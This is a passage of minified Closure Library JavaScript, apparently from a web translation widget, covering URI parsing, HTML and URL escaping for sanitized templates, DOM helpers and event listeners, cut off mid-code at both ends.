t=uk.prototype;t.toString=function(){var a=[],b=this.se;b&&a.push(wk(b,xk,!0),":");var c=this.Lh();if(c||b=="file")a.push("//"),(b=this.bl)&&a.push(wk(b,xk,!0),"@"),a.push(encodeURIComponent(String(c)).replace(/%25([0-9a-fA-F]{2})/g,"%$1")),c=this.Kg,c!=null&&a.push(":",String(c));if(c=this.getPath())this.Zs()&&c.charAt(0)!="/"&&a.push("/"),a.push(wk(c,c.charAt(0)=="/"?yk:zk,!0));(c=this.ls())&&a.push("?",c);(c=this.Xm())&&a.push("#",wk(c,Ak));return a.join("")};
t.resolve=function(a){var b=this.clone(),c=a.qL();c?b.kw(a.se):c=a.rL();c?b.Kw(a.bl):c=a.Zs();c?b.bq(a.Lh()):c=a.oL();var e=a.getPath();if(c)b.Tv(a.Kg);else if(c=a.aB()){if(e.charAt(0)!="/")if(this.Zs()&&!this.aB())e="/"+e;else{var f=b.getPath().lastIndexOf("/");f!=-1&&(e=b.getPath().slice(0,f+1)+e)}f=e;if(f==".."||f==".")e="";else if(f.indexOf("./")!=-1||f.indexOf("/.")!=-1){e=f.lastIndexOf("/",0)==0;f=f.split("/");for(var g=[],h=0;h<f.length;){var k=f[h++];k=="."?e&&h==f.length&&g.push(""):k==".."?
((g.length>1||g.length==1&&g[0]!="")&&g.pop(),e&&h==f.length&&g.push("")):(g.push(k),e=!0)}e=g.join("/")}else e=f}c?b.setPath(e):c=a.pL();c?b.Mk(a.Ac.clone()):c=a.kL();c&&b.jv(a.Xm());return b};t.clone=function(){return new uk(this)};t.kw=function(a,b){this.xf();if(this.se=b?Bk(a,!0):a)this.se=this.se.replace(/:$/,"");return this};t.qL=function(){return!!this.se};t.Kw=function(a,b){this.xf();this.bl=b?Bk(a):a;return this};t.rL=function(){return!!this.bl};t.Lh=function(){return this.oj};
t.bq=function(a,b){this.xf();this.oj=b?Bk(a,!0):a;return this};t.Zs=function(){return!!this.oj};t.Tv=function(a){this.xf();if(a){a=Number(a);if(isNaN(a)||a<0)throw Error("Bad port number "+a);this.Kg=a}else this.Kg=null;return this};t.oL=function(){return this.Kg!=null};t.getPath=function(){return this.du};t.setPath=function(a,b){this.xf();this.du=b?Bk(a,!0):a;return this};t.aB=function(){return!!this.du};t.pL=function(){return this.Ac.toString()!==""};
t.Mk=function(a,b){this.xf();a instanceof vk?(this.Ac=a,this.Ac.rv(this.fd)):(b||(a=wk(a,Ck)),this.Ac=new vk(a,this.fd));return this};t.ls=function(){return this.Ac.toString()};t.getQuery=function(){return this.ls()};t.Gn=function(a){return this.Ac.get(a)};t.Xm=function(){return this.bs};t.jv=function(a,b){this.xf();this.bs=b?Bk(a):a;return this};t.kL=function(){return!!this.bs};t.removeParameter=function(a){this.xf();this.Ac.remove(a);return this};
t.xf=function(){if(this.XL)throw Error("Tried to modify a read-only Uri");};t.rv=function(a){this.fd=a;this.Ac&&this.Ac.rv(a);return this};
var Dk=function(a,b){return a instanceof uk?a.clone():new uk(a,b)},Bk=function(a,b){return a?b?decodeURI(a.replace(/%25/g,"%2525")):decodeURIComponent(a):""},wk=function(a,b,c){return typeof a===r?(a=encodeURI(a).replace(b,Ek),c&&(a=a.replace(/%25([0-9a-fA-F]{2})/g,"%$1")),a):null},Ek=function(a){a=a.charCodeAt(0);return"%"+(a>>4&15).toString(16)+(a&15).toString(16)},xk=/[#\/\?@]/g,zk=/[#\?:]/g,yk=/[#\?]/g,Ck=/[#\?@]/g,Ak=/#/g,vk=function(a,b){this.Nb=this.Ua=null;this.wf=a||null;this.fd=!!b};t=vk.prototype;
t.fe=function(){if(!this.Ua&&(this.Ua=new Map,this.Nb=0,this.wf)){var a=this;tk(this.wf,function(b,c){a.add(decodeURIComponent(b.replace(/\+/g," ")),c)})}};t.Je=function(){this.fe();return this.Nb};t.add=function(a,b){this.fe();this.bi();a=this.Qh(a);var c=this.Ua.get(a);c||this.Ua.set(a,c=[]);c.push(b);this.Nb+=1;return this};t.remove=function(a){this.fe();a=this.Qh(a);return this.Ua.has(a)?(this.bi(),this.Nb-=this.Ua.get(a).length,this.Ua.delete(a)):!1};
t.clear=function(){this.bi();this.Ua=null;this.Nb=0};t.isEmpty=function(){this.fe();return this.Nb==0};t.qf=function(a){this.fe();a=this.Qh(a);return this.Ua.has(a)};t.forEach=function(a,b){this.fe();this.Ua.forEach(function(c,e){c.forEach(function(f){a.call(b,f,e,this)},this)},this)};t.Le=function(){this.fe();for(var a=Array.from(this.Ua.values()),b=Array.from(this.Ua.keys()),c=[],e=0;e<b.length;e++)for(var f=a[e],g=0;g<f.length;g++)c.push(b[e]);return c};
t.yb=function(a){this.fe();var b=[];if(typeof a===r)this.qf(a)&&(b=b.concat(this.Ua.get(this.Qh(a))));else{a=Array.from(this.Ua.values());for(var c=0;c<a.length;c++)b=b.concat(a[c])}return b};t.set=function(a,b){this.fe();this.bi();a=this.Qh(a);this.qf(a)&&(this.Nb-=this.Ua.get(a).length);this.Ua.set(a,[b]);this.Nb+=1;return this};t.get=function(a,b){if(!a)return b;a=this.yb(a);return a.length>0?String(a[0]):b};
t.setValues=function(a,b){this.remove(a);b.length>0&&(this.bi(),this.Ua.set(this.Qh(a),Df(b)),this.Nb+=b.length)};t.toString=function(){if(this.wf)return this.wf;if(!this.Ua)return"";for(var a=[],b=Array.from(this.Ua.keys()),c=0;c<b.length;c++){var e=b[c],f=encodeURIComponent(String(e));e=this.yb(e);for(var g=0;g<e.length;g++){var h=f;e[g]!==""&&(h+="="+encodeURIComponent(String(e[g])));a.push(h)}}return this.wf=a.join("&")};t.bi=function(){this.wf=null};
t.clone=function(){var a=new vk;a.wf=this.wf;this.Ua&&(a.Ua=new Map(this.Ua),a.Nb=this.Nb);return a};t.Qh=function(a){a=String(a);this.fd&&(a=a.toLowerCase());return a};t.rv=function(a){a&&!this.fd&&(this.fe(),this.bi(),this.Ua.forEach(function(b,c){var e=c.toLowerCase();c!=e&&(this.remove(c),this.setValues(e,b))},this));this.fd=a};t.extend=function(a){for(var b=0;b<arguments.length;b++)qk(arguments[b],function(c,e){this.add(e,c)},this)};var Fk={},Gk={},Hk={},Ik=function(){throw Error("Do not instantiate directly");};Ik.prototype.Pl=null;Ik.prototype.getContent=function(){return this.content};Ik.prototype.toString=function(){return this.content};Ik.prototype.lx=function(){if(this.Rl!==Fk)throw Error("Sanitized content was not of kind HTML.");return Gj(this.toString())};var Jk=function(){Ik.call(this)};z(Jk,Ik);Jk.prototype.Rl=Fk;var Kk=function(){Ik.call(this)};z(Kk,Ik);Kk.prototype.Rl=Gk;Kk.prototype.Pl=1;var Lk=function(){Ik.call(this)};
z(Lk,Ik);Lk.prototype.Rl=Hk;Lk.prototype.Pl=1;var Mk=function(a){if(a!=null)switch(a.Pl){case 1:return 1;case -1:return-1;case 0:return 0}return null},Qk=function(a){return Nk(a,Fk,Jk)?a:a instanceof Fj?O(Hj(a).toString()):O(String(String(a)).replace(Ok,Pk),Mk(a))},O=function(a){function b(c){this.content=c}b.prototype=a.prototype;return function(c,e){c=new b(String(c));e!==void 0&&(c.Pl=e);return c}}(Jk),Sk=function(a){return a instanceof Rk?a.Xy()?!0:!!a.getContent():a instanceof Ik?!!a.getContent():!!a},Tk=RegExp("^<(?:area|base|br|col|command|embed|hr|img|input|keygen|link|meta|param|source|track|wbr)\\b"),
Zk=function(a,b){if(!b)return Uk(String(a),function(){return""}).replace(Vk,"&lt;");a=String(a).replace(/\[/g,"&#91;");var c=[],e=[];a=Uk(a,function(g,h){if(h&&(h=h.toLowerCase(),b.hasOwnProperty(h)&&b[h])){var k=c.length,l="</",m="";if(g.charAt(1)!=="/"){l="<";for(var p;p=Wk.exec(g);)if(p[1]&&p[1].toLowerCase()==="dir"){if(g=p[2]){if(g.charAt(0)==="'"||g.charAt(0)==='"')g=g.substr(1,g.length-2);g=g.toLowerCase();if(g==="ltr"||g==="rtl"||g==="auto")m=' dir="'+g+'"'}break}Wk.lastIndex=0}c[k]=l+h+">";
e[k]=m;return"["+k+"]"}return""});a=String(a).replace(Xk,Pk);var f=Yk(c);a=a.replace(/\[(\d+)\]/g,function(g,h){return e[h]&&c[h]?c[h].substr(0,c[h].length-1)+e[h]+">":c[h]});return a+f},$k=RegExp.prototype.hasOwnProperty("sticky"),al=new RegExp(($k?"":"^")+"(?:!|/?([a-zA-Z][a-zA-Z0-9:-]*))",$k?"gy":"g");
function Uk(a,b){for(var c=[],e=a.length,f=0,g=[],h,k,l=0;l<e;){switch(f){case 0:var m=a.indexOf("<",l);if(m<0){if(c.length===0)return a;c.push(a.substring(l));l=e}else c.push(a.substring(l,m)),k=m,l=m+1,$k?(al.lastIndex=l,m=al.exec(a)):(al.lastIndex=0,m=al.exec(a.substring(l))),m?(g=["<",m[0]],h=m[1],f=1,l+=m[0].length):c.push("<");break;case 1:m=a.charAt(l++);switch(m){case "'":case '"':var p=a.indexOf(m,l);p<0?l=e:(g.push(m,a.substring(l,p+1)),l=p+1);break;case ">":g.push(m);c.push(b(g.join(""),
h));f=0;g=[];k=h=null;break;default:g.push(m)}break;default:throw Error();}f===1&&l>=e&&(l=k+1,c.push("<"),f=0,g=[],k=h=null)}return c.join("")}
var Yk=function(a){for(var b=[],c=0,e=a.length;c<e;++c){var f=a[c];f.charAt(1)=="/"?(f=b.lastIndexOf(f),f<0?a[c]="":(a[c]=b.slice(f).reverse().join(""),b.length=f)):f=="<li>"&&b.lastIndexOf("</ol>")<0&&b.lastIndexOf("</ul>")<0?a[c]="":Tk.test(f)||b.push("</"+f.substring(1))}return b.reverse().join("")},P=function(a){Nk(a,Fk,Jk)?(a=Zk(a.getContent()),a=String(a).replace(Xk,Pk)):a=String(a).replace(Ok,Pk);return a},dl=function(a){return String(a).replace(bl,cl)},fl=function(a){Nk(a,Gk,Kk)||Nk(a,Hk,
Lk)?a=String(a).replace(bl,cl):xj(a)?a=dl(yj(a)):a instanceof sj?a=dl(uj(a).toString()):(a=String(a),a=el.test(a)?a.replace(bl,cl):Zb);return a},hl=function(a){Nk(a,Gk,Kk)||Nk(a,Hk,Lk)?a=String(a).replace(bl,cl):xj(a)?a=dl(yj(a)):a instanceof sj?a=dl(uj(a).toString()):(a=String(a),a=gl.test(a)?a.replace(bl,cl):Zb);return a},il={},Nk=function(a,b){return a!=null&&a.Rl===b},Rk=function(){Ik.call(this)};w(Rk,Jk);t=Rk.prototype;t.Bd=function(a){this.mi!==void 0?this.mi.push(a):this.content+=a;return this};
t.Eb=function(a){this.mi!==void 0?this.mi.push(a):a instanceof Rk?a.bM()?this.content+=a.getContent():(this.mi=[this.content,a],this.content=void 0):this.content+=a;return this};t.bM=function(){return this.content!==void 0};t.getContent=function(){if(this.content!==void 0)return this.content;for(var a="",b=ie(this.mi),c=b.next();!c.done;c=b.next())a+=c.value;return a};t.toString=function(){return this.getContent()};
t.Xy=function(){var a,b=ie((a=this.mi)!=null?a:[]);for(a=b.next();!a.done;a=b.next())if(a=a.value,a instanceof Rk&&a.Xy())return!0;return!1};
var jl=function(){function a(){this.content=""}a.prototype=Rk.prototype;return function(){return new a}}(),ll={"\x00":"&#0;","\t":"&#9;","\n":"&#10;","\v":"&#11;","\f":"&#12;","\r":"&#13;"," ":"&#32;",'"':la,"&":"&amp;","'":"&#39;","-":"&#45;","/":"&#47;","<":"&lt;","=":"&#61;",">":"&gt;","`":"&#96;","\u0085":"&#133;","\u00a0":"&#160;","\u2028":"&#8232;","\u2029":"&#8233;"},Pk=function(a){return ll[a]},ml={"\x00":"%00","\u0001":"%01","\u0002":"%02","\u0003":"%03","\u0004":"%04","\u0005":"%05","\u0006":"%06",
"\u0007":"%07","\b":"%08","\t":"%09","\n":"%0A","\v":"%0B","\f":"%0C","\r":"%0D","\u000e":"%0E","\u000f":"%0F","\u0010":"%10","\u0011":"%11","\u0012":"%12","\u0013":"%13","\u0014":"%14","\u0015":"%15","\u0016":"%16","\u0017":"%17","\u0018":"%18","\u0019":"%19","\u001a":"%1A","\u001b":"%1B","\u001c":"%1C","\u001d":"%1D","\u001e":"%1E","\u001f":"%1F"," ":"%20",'"':"%22","'":"%27","(":"%28",")":"%29","<":"%3C",">":"%3E","\\":"%5C","{":"%7B","}":"%7D","\u007f":"%7F","\u0085":"%C2%85","\u00a0":"%C2%A0",
"\u2028":"%E2%80%A8","\u2029":"%E2%80%A9","\uff01":"%EF%BC%81","\uff03":"%EF%BC%83","\uff04":"%EF%BC%84","\uff06":"%EF%BC%86","\uff07":"%EF%BC%87","\uff08":"%EF%BC%88","\uff09":"%EF%BC%89","\uff0a":"%EF%BC%8A","\uff0b":"%EF%BC%8B","\uff0c":"%EF%BC%8C","\uff0f":"%EF%BC%8F","\uff1a":"%EF%BC%9A","\uff1b":"%EF%BC%9B","\uff1d":"%EF%BC%9D","\uff1f":"%EF%BC%9F","\uff20":"%EF%BC%A0","\uff3b":"%EF%BC%BB","\uff3d":"%EF%BC%BD"},cl=function(a){return ml[a]},Ok=/[\x00\x22\x26\x27\x3c\x3e]/g,Xk=/[\x00\x22\x27\x3c\x3e]/g,
nl=/[\x00\x09-\x0d \x22\x26\x27\x2d\/\x3c-\x3e`\x85\xa0\u2028\u2029]/g,ol=/[\x00\x09-\x0d \x22\x27\x2d\/\x3c-\x3e`\x85\xa0\u2028\u2029]/g,bl=/[\x00- \x22\x27-\x29\x3c\x3e\\\x7b\x7d\x7f\x85\xa0\u2028\u2029\uff01\uff03\uff04\uff06-\uff0c\uff0f\uff1a\uff1b\uff1d\uff1f\uff20\uff3b\uff3d]/g,el=/^(?!javascript:)(?:[a-z0-9+.-]+:|[^&:\/?#]*(?:[\/?#]|$))/i,gl=/^[^&:\/?#]*(?:[\/?#]|$)|^https?:|^ftp:|^data:image\/[a-z0-9+-]+;base64,[a-z0-9+\/]+=*$|^blob:/i,Vk=/</g,Wk=/([a-zA-Z][a-zA-Z0-9:\-]*)[\t\n\r\u0020]*=[\t\n\r\u0020]*("[^"]*"|'[^']*')/g;function pl(a,b,c){return Math.min(Math.max(a,b),c)}function ql(a,b){a%=b;return a*b<0?a+b:a};function Q(a,b){this.x=a!==void 0?a:0;this.y=b!==void 0?b:0}Q.prototype.clone=function(){return new Q(this.x,this.y)};Q.prototype.equals=function(a){return a instanceof Q&&rl(this,a)};var rl=function(a,b){return a==b?!0:a&&b?a.x==b.x&&a.y==b.y:!1},sl=function(a,b){return new Q(a.x-b.x,a.y-b.y)};t=Q.prototype;t.ceil=function(){this.x=Math.ceil(this.x);this.y=Math.ceil(this.y);return this};t.floor=function(){this.x=Math.floor(this.x);this.y=Math.floor(this.y);return this};
t.round=function(){this.x=Math.round(this.x);this.y=Math.round(this.y);return this};t.translate=function(a,b){a instanceof Q?(this.x+=a.x,this.y+=a.y):(this.x+=Number(a),typeof b===q&&(this.y+=b));return this};t.scale=function(a,b){this.x*=a;this.y*=typeof b===q?b:a;return this};function tl(a,b){this.width=a;this.height=b}var ul=function(a,b){return a==b?!0:a&&b?a.width==b.width&&a.height==b.height:!1};t=tl.prototype;t.clone=function(){return new tl(this.width,this.height)};t.ln=function(){return Math.max(this.width,this.height)};t.dK=function(){return Math.min(this.width,this.height)};t.FF=function(){return this.width*this.height};t.aspectRatio=function(){return this.width/this.height};t.isEmpty=function(){return!this.FF()};
t.ceil=function(){this.width=Math.ceil(this.width);this.height=Math.ceil(this.height);return this};t.uj=function(a){return this.width<=a.width&&this.height<=a.height};t.floor=function(){this.width=Math.floor(this.width);this.height=Math.floor(this.height);return this};t.round=function(){this.width=Math.round(this.width);this.height=Math.round(this.height);return this};t.scale=function(a,b){this.width*=a;this.height*=typeof b===q?b:a;return this};
t.zi=function(a){a=this.aspectRatio()>a.aspectRatio()?a.width/this.width:a.height/this.height;return this.scale(a)};var xl=function(a){return a?new vl(wl(a)):Fe||(Fe=new vl)},yl=function(a,b,c,e){a=e||a;return(b=b&&b!="*"?String(b).toUpperCase():"")||c?a.querySelectorAll(b+(c?"."+c:"")):a.getElementsByTagName("*")},Al=function(a,b){ek(b,function(c,e){e=="style"?a.style.cssText=c:e=="class"?a.className=c:e=="for"?a.htmlFor=c:zl.hasOwnProperty(e)?a.setAttribute(zl[e],c):e.lastIndexOf("aria-",0)==0||e.lastIndexOf("data-",0)==0?a.setAttribute(e,c):a[e]=c})},zl={cellpadding:"cellPadding",cellspacing:"cellSpacing",colspan:"colSpan",
frameborder:"frameBorder",height:Sc,maxlength:"maxLength",nonce:"nonce",role:Fd,rowspan:"rowSpan",type:"type",usemap:"useMap",valign:"vAlign",width:Ud},Bl=function(a){a=a.document;a=a.compatMode=="CSS1Compat"?a.documentElement:a.body;return new tl(a.clientWidth,a.clientHeight)},Cl=function(a){return a.scrollingElement?a.scrollingElement:Qf||a.compatMode!="CSS1Compat"?a.body||a.documentElement:a.documentElement},Dl=function(a){return a?a.defaultView:window},El=function(a,b,c,e){function f(k){k&&b.appendChild(typeof k===
r?a.createTextNode(k):k)}for(;e<c.length;e++){var g=c[e];if(!ve(g)||we(g)&&g.nodeType>0)f(g);else{a:{if(g&&typeof g.length==q){if(we(g)){var h=typeof g.item==n||typeof g.item==r;break a}if(typeof g===n){h=typeof g.item==n;break a}}h=!1}C(h?Df(g):g,f)}}},Fl=function(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)},Gl=function(a){for(var b;b=a.firstChild;)a.removeChild(b)},Hl=function(a,b){b.parentNode&&b.parentNode.insertBefore(a,b)},Il=function(a){return a&&
a.parentNode?a.parentNode.removeChild(a):null},Kl=function(a){return a.firstElementChild!==void 0?a.firstElementChild:Jl(a.firstChild,!0)},Ll=function(a){return a.nextElementSibling!==void 0?a.nextElementSibling:Jl(a.nextSibling,!0)},Jl=function(a,b){for(;a&&a.nodeType!=1;)a=b?a.nextSibling:a.previousSibling;return a},Ml=function(a){return we(a)&&a.nodeType==1},Nl=function(a,b){if(!a||!b)return!1;if(a.contains&&b.nodeType==1)return a==b||a.contains(b);if(typeof a.compareDocumentPosition!="undefined")return a==
b||!!(a.compareDocumentPosition(b)&16);for(;b&&a!=b;)b=b.parentNode;return b==a},wl=function(a){return a.nodeType==9?a:a.ownerDocument||a.document},Ol=function(a,b){if("textContent"in a)a.textContent=b;else if(a.nodeType==3)a.data=String(b);else if(a.firstChild&&a.firstChild.nodeType==3){for(;a.lastChild!=a.firstChild;)a.removeChild(a.lastChild);a.firstChild.data=String(b)}else Gl(a),a.appendChild(wl(a).createTextNode(String(b)))},Pl={SCRIPT:1,STYLE:1,HEAD:1,IFRAME:1,OBJECT:1},Ql={IMG:" ",BR:"\n"},
Sl=function(a){return a.hasAttribute("tabindex")&&Rl(a)},Tl=function(a,b){b?a.tabIndex=0:(a.tabIndex=-1,a.removeAttribute("tabIndex"))},Rl=function(a){a=a.tabIndex;return typeof a===q&&a>=0&&a<32768},Vl=function(a){var b=[];Ul(a,b,!0);a=b.join("");a=a.replace(/ \xAD /g," ").replace(/\xAD/g,"");a=a.replace(/\u200B/g,"");a=a.replace(/ +/g," ");a!=" "&&(a=a.replace(/^\s*/,""));return a},Wl=function(a){var b=[];Ul(a,b,!1);return b.join("")},Ul=function(a,b,c){if(!(a.nodeName in Pl))if(a.nodeType==3)c?
b.push(String(a.nodeValue).replace(/(\r\n|\r|\n)/g,"")):b.push(a.nodeValue);else if(a.nodeName in Ql)b.push(Ql[a.nodeName]);else for(a=a.firstChild;a;)Ul(a,b,c),a=a.nextSibling},Xl=function(a){try{var b=a&&a.activeElement;return b&&b.nodeName?b:null}catch(c){return null}},vl=function(a){this.ua=a||x.document||document};t=vl.prototype;t.D=xl;t.A=function(a){var b=this.ua;return typeof a===r?b.getElementById(a):a};t.getElementsByTagName=function(a,b){return(b||this.ua).getElementsByTagName(String(a))};
t.Bj=function(a,b,c){return yl(this.ua,a,b,c)};t.pb=function(a,b){var c=(b=b||this.ua)||document;return(c.getElementsByClassName?c.getElementsByClassName(a)[0]:a?(b||document).querySelector(a?"."+a:""):yl(document,"*",a,b)[0]||null)||null};t.QA=function(a){return Bl(a||this.ne()||window)};t.S=function(a,b,c){var e=this.ua,f=arguments,g=f[1],h=Fl(e,String(f[0]));g&&(typeof g===r?h.className=g:Array.isArray(g)?h.className=g.join(" "):Al(h,g));f.length>2&&El(e,h,f,2);return h};
t.createElement=function(a){return Fl(this.ua,a)};t.createTextNode=function(a){return this.ua.createTextNode(String(a))};t.YO=function(a){var b=this.ua;var c=Fl(b,d);Jj(c,a);if(c.childNodes.length==1)c=c.removeChild(c.firstChild);else{for(a=b.createDocumentFragment();c.firstChild;)a.appendChild(c.firstChild);c=a}return c};t.ne=function(){return this.ua.defaultView};t.mA=function(){return Cl(this.ua)};
t.lA=function(){var a=this.ua,b=Cl(a);a=a.defaultView;return new Q((a==null?void 0:a.pageXOffset)||b.scrollLeft,(a==null?void 0:a.pageYOffset)||b.scrollTop)};t.dA=function(a){return Xl(a||this.ua)};t.appendChild=function(a,b){a.appendChild(b)};t.append=function(a,b){El(wl(a),a,arguments,1)};t.canHaveChildren=function(a){if(a.nodeType!=1)return!1;switch(a.tagName){case "APPLET":case "AREA":case "BASE":case "BR":case "COL":case "COMMAND":case "EMBED":case "FRAME":case "HR":case "IMG":case Ib:case Hb:case "ISINDEX":case "KEYGEN":case "LINK":case "NOFRAMES":case "NOSCRIPT":case "META":case "OBJECT":case "PARAM":case "SCRIPT":case "SOURCE":case "STYLE":case "TRACK":case "WBR":return!1}return!0};
t.hD=Gl;t.GL=Hl;t.removeNode=Il;t.Fk=function(a,b){var c=b.parentNode;c&&c.replaceChild(a,b)};t.zj=function(a){return a.children!=void 0?a.children:Array.prototype.filter.call(a.childNodes,function(b){return b.nodeType==1})};t.me=Kl;t.CA=Ll;t.contains=Nl;t.Cc=Ol;t.Se=function(a){return a.tagName=="A"&&a.hasAttribute("href")||a.tagName==Ib||a.tagName=="TEXTAREA"||a.tagName=="SELECT"||a.tagName=="BUTTON"?!a.disabled&&(!a.hasAttribute("tabindex")||Rl(a)):Sl(a)};t.Is=Vl;/*
 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
function Yl(a,b,c,e){(b=b(c||Zl,e))&&b.Ek&&a?b.Ek(a):(b=$l(b),a.innerHTML=Hj(b))}function am(a,b,c,e){a=a(b||Zl,c);e=e||xl();a&&a.LO?e=a.LO():(e=e.createElement(d),a=$l(a),e.innerHTML=Hj(a));e.childNodes.length==1&&(a=e.firstChild,a.nodeType==1&&(e=a));return e}function $l(a){return we(a)?a.lx&&(a=a.lx(),a instanceof Fj)?a:Yj("zSoyz"):Yj(String(a))}var Zl={};var bm=function(a){a=a.url;a=Da+P(La)+'"><a class="'+P(Ma)+'" href="'+P(fl(a))+da;return O(a+"Mostrar original</a></div>")};var cm=function(a){Ee.call(this);this.message="AppContext is disposed, cannot get "+a.join(", ")+"."};w(cm,Ee);function R(a){a&&typeof a.dispose==n&&a.dispose()};var dm=function(){this.kj=this.kj;this.Gp=this.Gp};dm.prototype.kj=!1;dm.prototype.Pb=function(){return this.kj};dm.prototype.dispose=function(){this.kj||(this.kj=!0,this.H())};dm.prototype[Symbol.dispose]=function(){this.dispose()};dm.prototype.H=function(){if(this.Gp)for(;this.Gp.length;)this.Gp.shift()()};var em=function(a){return a&&typeof a.Pb==n?a.Pb():!1};var S=function(a,b){this.type=a;this.currentTarget=this.target=b;this.defaultPrevented=this.Ck=!1};S.prototype.stopPropagation=function(){this.Ck=!0};S.prototype.preventDefault=function(){this.defaultPrevented=!0};var fm=function(a){a.stopPropagation()};var gm="PointerEvent"in x,hm=function(){if(!x.addEventListener||!Object.defineProperty)return!1;var a=!1,b=Object.defineProperty({},"passive",{get:function(){a=!0}});try{var c=function(){};x.addEventListener("test",c,b);x.removeEventListener("test",c,b)}catch(e){}return a}();var im=function(a,b){S.call(this,a?a.type:"");this.relatedTarget=this.currentTarget=this.target=null;this.button=this.screenY=this.screenX=this.clientY=this.clientX=this.offsetY=this.offsetX=0;this.key="";this.charCode=this.keyCode=0;this.metaKey=this.shiftKey=this.altKey=this.ctrlKey=!1;this.state=null;this.gu=!1;this.pointerId=0;this.pointerType="";this.timeStamp=0;this.Xc=null;a&&this.init(a,b)};z(im,S);t=im.prototype;
t.init=function(a,b){var c=this.type=a.type,e=a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:null;this.target=a.target||a.srcElement;this.currentTarget=b;b=a.relatedTarget;b||(c==ld?b=a.fromElement:c==kd&&(b=a.toElement));this.relatedTarget=b;e?(this.clientX=e.clientX!==void 0?e.clientX:e.pageX,this.clientY=e.clientY!==void 0?e.clientY:e.pageY,this.screenX=e.screenX||0,this.screenY=e.screenY||0):(this.offsetX=Qf||a.offsetX!==void 0?a.offsetX:a.layerX,this.offsetY=Qf||a.offsetY!==void 0?
a.offsetY:a.layerY,this.clientX=a.clientX!==void 0?a.clientX:a.pageX,this.clientY=a.clientY!==void 0?a.clientY:a.pageY,this.screenX=a.screenX||0,this.screenY=a.screenY||0);this.button=a.button;this.keyCode=a.keyCode||0;this.key=a.key||"";this.charCode=a.charCode||(c==bd?a.keyCode:0);this.ctrlKey=a.ctrlKey;this.altKey=a.altKey;this.shiftKey=a.shiftKey;this.metaKey=a.metaKey;this.gu=Rf?a.metaKey:a.ctrlKey;this.pointerId=a.pointerId||0;this.pointerType=a.pointerType;this.state=a.state;this.timeStamp=
a.timeStamp;this.Xc=a;a.defaultPrevented&&im.B.preventDefault.call(this)};t.Zj=function(a){return this.Xc.button==a};t.st=function(){return this.Zj(0)&&!(Rf&&this.ctrlKey)};t.stopPropagation=function(){im.B.stopPropagation.call(this);this.Xc.stopPropagation?this.Xc.stopPropagation():this.Xc.cancelBubble=!0};t.preventDefault=function(){im.B.preventDefault.call(this);var a=this.Xc;a.preventDefault?a.preventDefault():a.returnValue=!1};var jm="closure_listenable_"+(Math.random()*1E6|0),km=function(a){return!(!a||!a[jm])};var lm=0;function mm(a,b,c,e,f,g){this.listener=a;this.proxy=b;this.src=c;this.type=e;this.capture=!!f;this.Xo=g;this.key=++lm;this.xi=this.El=!1}mm.prototype.tp=function(){this.xi=!0;this.Xo=this.src=this.proxy=this.listener=null};function nm(a){this.src=a;this.Ib={};this.Wk=0}t=nm.prototype;t.add=function(a,b,c,e,f){var g=a.toString();a=this.Ib[g];a||(a=this.Ib[g]=[],this.Wk++);var h=om(a,b,e,f);h>-1?(b=a[h],c||(b.El=!1)):(b=new mm(b,null,this.src,g,!!e,f),b.El=c,a.push(b));return b};t.remove=function(a,b,c,e){a=a.toString();if(!(a in this.Ib))return!1;var f=this.Ib[a];b=om(f,b,c,e);return b>-1?(f[b].tp(),Bf(f,b),f.length==0&&(delete this.Ib[a],this.Wk--),!0):!1};
t.gD=function(a){var b=a.type;if(!(b in this.Ib))return!1;var c=Af(this.Ib[b],a);c&&(a.tp(),this.Ib[b].length==0&&(delete this.Ib[b],this.Wk--));return c};t.Sa=function(a){a=a&&a.toString();var b=0,c;for(c in this.Ib)if(!a||c==a){for(var e=this.Ib[c],f=0;f<e.length;f++)++b,e[f].tp();delete this.Ib[c];this.Wk--}return b};t.kn=function(a,b){a=this.Ib[a.toString()];var c=[];if(a)for(var e=0;e<a.length;++e){var f=a[e];f.capture==b&&c.push(f)}return c};
t.Gj=function(a,b,c,e){a=this.Ib[a.toString()];var f=-1;a&&(f=om(a,b,c,e));return f>-1?a[f]:null};t.hasListener=function(a,b){var c=a!==void 0,e=c?a.toString():"",f=b!==void 0;return fk(this.Ib,function(g){for(var h=0;h<g.length;++h)if(!(c&&g[h].type!=e||f&&g[h].capture!=b))return!0;return!1})};var om=function(a,b,c,e){for(var f=0;f<a.length;++f){var g=a[f];if(!g.xi&&g.listener==b&&g.capture==!!c&&g.Xo==e)return f}return-1};var pm="closure_lm_"+(Math.random()*1E6|0),qm={},rm=0,tm=function(a,b,c,e,f){if(e&&e.once)return sm(a,b,c,e,f);if(Array.isArray(b)){for(var g=0;g<b.length;g++)tm(a,b[g],c,e,f);return null}c=um(c);return km(a)?a.C(b,c,we(e)?!!e.capture:!!e,f):vm(a,b,c,!1,e,f)},vm=function(a,b,c,e,f,g){if(!b)throw Error("Invalid event type");var h=we(f)?!!f.capture:!!f,k=wm(a);k||(a[pm]=k=new nm(a));c=k.add(b,c,e,h,g);if(c.proxy)return c;e=xm();c.proxy=e;e.src=a;e.listener=c;if(a.addEventListener)hm||(f=h),f===void 0&&
(f=!1),a.addEventListener(b.toString(),e,f);else if(a.attachEvent)a.attachEvent(ym(b.toString()),e);else if(a.addListener&&a.removeListener)a.addListener(e);else throw Error("addEventListener and attachEvent are unavailable.");rm++;return c},xm=function(){var a=zm,b=function(c){return a.call(b.src,b.listener,c)};return b},sm=function(a,b,c,e,f){if(Array.isArray(b)){for(var g=0;g<b.length;g++)sm(a,b[g],c,e,f);return null}c=um(c);return km(a)?a.Nd(b,c,we(e)?!!e.capture:!!e,f):vm(a,b,c,!0,e,f)},Am=function(a,
b,c,e,f){if(Array.isArray(b)){for(var g=0;g<b.length;g++)Am(a,b[g],c,e,f);return null}e=we(e)?!!e.capture:!!e;c=um(c);if(km(a))return a.ja(b,c,e,f);if(!a)return!1;if(a=wm(a))if(b=a.Gj(b,c,e,f))return Bm(b);return!1},Bm=function(a){if(typeof a===q||!a||a.xi)return!1;var b=a.src;if(km(b))return b.LE(a);var c=a.type,e=a.proxy;b.removeEventListener?b.removeEventListener(c,e,a.capture):b.detachEvent?b.detachEvent(ym(c),e):b.addListener&&b.removeListener&&b.removeListener(e);rm--;(c=wm(b))?(c.gD(a),c.Wk==
